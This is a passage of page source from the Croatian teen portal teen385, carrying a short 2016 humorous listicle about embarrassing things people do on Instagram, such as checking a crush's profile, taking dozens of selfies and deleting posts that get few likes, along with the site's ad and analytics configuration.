besprijekorno?","authors":["teen385"],"entered_by":"D.B","created_by":292,"tags":["fotke","sramotne-stvari","instagram"],"date_published_from":1454414535,"date_published":1454414535,"date_created":1454414535,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["fotke","instagram","sramotne stvari"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html","ads_enabled":true,"page_type":"article","content_id":"article:708597","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"fotke, instagram, sramotne stvari","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html","ads_enabled":true,"page_type":"article","content_id":"article:708597","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-funzone light-g">


<div id="content" style="position: relative;">
<div class="b-desktop">


<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a>
			</p>
			<div class="article-info x">
				<h1>Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
								teen385
				</span>2.02.2016<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fstidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fstidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html&text=Stidimo%20se%2C%20ali%20priznajemo%3A%20sramotne%20stvari%20koje%20svi%20radimo%20na%20Instagramu"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fstidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html"
                            	data-action="share/whatsapp/share"
				data-text="Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Fstidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><b>Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?</b></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957309" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-tezak-kviz-opceg-znanja-na-kojem-ce-samo-genijalci-imati-svih-8-tocnih-odgovora---957309.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62866577-sheldon-cooper.jpg" alt="Sheldon Cooper" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">DAJTE SVE OD SEBE</span>
            <span class="title">KVIZ: Težak kviz znanja na kojem će samo genijalci imati svih 8 točnih odgovora</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="956883" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/hobiji-s-kojima-mozete-poceti-u-2026-godini-10-hobija-za-koje-nikad-nije-prekasno-da-s-njima-pocnete---956883.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234541-pletenje.jpg" alt="Pletenje" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">BEZ OBZIRA KOLIKO GODINA IMALI</span>
            <span class="title">Hobiji s kojima se možete baviti u 2026. godini: 10 hobija za koje nikad nije prekasno da s njima počnete</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="957291" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/pica-koja-treba-redovito-piti-ako-zelite-cistu-kozu-lica-neka-od-ovih-10-vam-trebaju-postati-favoriti---957291.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63235822-zeleni-smoothie.webp" alt="" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">ZDRAVA I DOBRA ZA KOŽU</span>
            <span class="title">Pića koja treba redovito piti ako želite čistu kožu lica: Neka od ovih 10 vam trebaju postati favoriti</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Osim divnih fotki, postoji još jedna stvar zbog koje volimo ovu društvenu mrežu: stalkanje! Gledanje tuđih profila i zavirivanje u njihove živote nikada nije bilo jednostavnije, zar ne?</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<p>Ako vas netko pokuša uvjeriti da nikada ne stalka, ne vjerujte mu. Ovo su stvari koje svi radimo na Instagramu (iako nismo pretjerano ponosni):</p>
<p><b>*Kada gledaš stare fotke svoje simpatije i onda jednu slučajno lajkaš. Priznaj – kojom brzinom unlajkaš'?<br><br></b><b><br>*Provjeravamo profile simpatija, bivših, sadašnjeg dečka, prijateljica...<br><br></b><b><br>*A ponekad škicnemo i svoj čisto da vidimo kakav dojam ostavljamo novim 'followerima'<br><br></b><b><br>*Lajkamo fotke nepoznatim ljudima samo zato da nam uzvrate<br><br><br>*Snimamo 70 selfija prije nego odaberemo jedan koji ćemo podijeliti s ostatkom svijeta<br><br></b><b><br>*Provjeravamo 'activity page' nekoliko puta u sat vremena kako nam ne bi promaknulo da on lajka fotke i drugih cura<br><br></b><b><br>*Brišemo fotke koja nije skupila dovoljno lajkova<br><br></b><b><br>*Smišljamo savršenog opisa, hasthaga i kadra nekoliko dana unaprijed<br><br></b><b><br>*Čekamo pravi trenutka za objavu fotke<br><br></b><b><br>*Skidamo aplikaciju pomoću koje možemo vidjeti tko se usudio unfollowati nas<br><br></b></p>
<div align="center">
<b><img src="http://cdn3.gurl.com/wp-content/uploads/2016/02/rihanna.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn4.gurl.com/wp-content/uploads/2016/02/ex.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn4.gurl.com/wp-content/uploads/2016/02/ohmygof.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn3.gurl.com/wp-content/uploads/2016/02/selfiekim.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn3.gurl.com/wp-content/uploads/2016/02/who-is-she.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn2.gurl.com/wp-content/uploads/2016/02/attention.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn.gurl.com/wp-content/uploads/2016/02/hashtag-gif.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn2.gurl.com/wp-content/uploads/2016/02/instagram-moment.gif"></b><br>
</div>
<div align="center">
<b><img src="http://cdn2.gurl.com/wp-content/uploads/2016/02/unfollow.gif"></b><br>
</div>
<p><i>Foto/Izvor: Gurl.com<br>I.N.</i></p>
<i>Pročitajte još: <br><br><a target="_blank" href="http://www.teen385.com/funzone/zanimljivosti/fitness-zvijezda-instagrama-pokazala-kako-zaista-izgleda-njen-trbuh-djevojke-nemate-se-cega-sramiti">Fitness zvijezda Instagrama pokazala kako zaista izgleda njen trbuh: 'Djevojke, nemate se čega sramiti!'</a><br><br><a target="_blank" href="http://www.teen385.com/funzone/zanimljivosti/istina-iza-fotki-poznate-cure-s-instagrama-otkrile-sto-osjecaju-kada-kreiraju-savrsen-zivot">Istina iza fotki: poznate cure s Instagrama otkrile što osjećaju kada kreiraju savršen život</a><br><br><a target="_blank" href="http://www.teen385.com/funzone/zanimljivosti/zvijezda-instagrama-otkrila-manje-lijepu-stranu-svog-savrsenog-zivota">Zvijezda Instagrama otkrila manje lijepu stranu svog 'savršenog' života</a></i>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="751023" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/svastara/instagram-filteri-s-kojima-ces-pokupiti-najvise-lajkova-ovih-5-su-se-izdvojili-kao-najbolji---751023.html" data-content-id="article:751023">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/svastara/">Svaštara</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">PRIVLAČE KOMENTARE I LAJKOVE</span>
				<h3><a href="/clanak/savjeti/svastara/instagram-filteri-s-kojima-ces-pokupiti-najvise-lajkova-ovih-5-su-se-izdvojili-kao-najbolji---751023.html">Instagram filteri s kojima ćeš pokupiti najviše lajkova − ovih 5 su se izdvojili kao najbolji</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="773694" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.galerija">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/svastara/ideje-za-proljetne-fotke-10-prijedloga-kako-se-pofotkati-ovo-proljece-i-imati-lijepe-instagram-objave---773694.html" data-content-id="article:773694">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/svastara/">Svaštara</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">INSPIRACIJA</span>
				<h3><a href="/clanak/savjeti/svastara/ideje-za-proljetne-fotke-10-prijedloga-kako-se-pofotkati-ovo-proljece-i-imati-lijepe-instagram-objave---773694.html">Ideje za proljetne fotke: 10 prijedloga kako se pofotkati ovo proljeće i imati posebne Instagram objave</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="875809" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/svastara/ne-znas-sto-bi-pofotkala-za-sljedecu-objavu-na-instagramu-15-ideja-koje-trebas-iskoristiti-ove-jeseni---875809.html" data-content-id="article:875809">
			<img src="https://image.dnevnik.hr/media/images/386x243/Oct2024/62934650-jesenski-mood.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/svastara/">Svaštara</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">SVAKI DAN PO JEDNO</span>
				<h3><a href="/clanak/savjeti/svastara/ne-znas-sto-bi-pofotkala-za-sljedecu-objavu-na-instagramu-15-ideja-koje-trebas-iskoristiti-ove-jeseni---875809.html">Ne znaš što bi pofotkala za sljedeću objavu na Instagramu? 15 ideja koje trebaš iskoristiti ove jeseni</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="708597"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/TEEN385_DESK/teen385_desk_bot-1) -->
<div class="banner-inner" id="teen385_desk_bot-1"></div>

        </div>

<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948323" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/zdravlje-tijelo/svi-negativni-utjecaji-koje-kava-ima-na-nas-za-vrijeme-menstruacije-pogorsava-ovih-7-stvari---948323.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204365-ispijanje-kave.jpg"
                                    alt="Svi negativni utjecaji koje kava ima na nas za vrijeme menstruacije – pogoršava ovih 7 stvari">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ONI DANI U MJESECU</span></div>
                        <div class="title">Svi negativni utjecaji koje kava ima na nas za vrijeme menstruacije – pogoršava ovih 7 stvari</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948171" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/psihologija-mirisa-sto-parfem-koji-nosite-govori-o-vasoj-osobnosti---948171.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203980-parfemi.jpg"
                                    alt="Psihologija mirisa: Što parfem koji nosite govori o vašoj osobnosti?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PARFEMI</span></div>
                        <div class="title">Psihologija mirisa: Što parfem koji nosite govori o vašoj osobnosti?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948106" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/sanjali-ste-neku-osobu-postoji-7-mogucih-objasnjenja-zasto-sanjamo-nekoga---948106.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
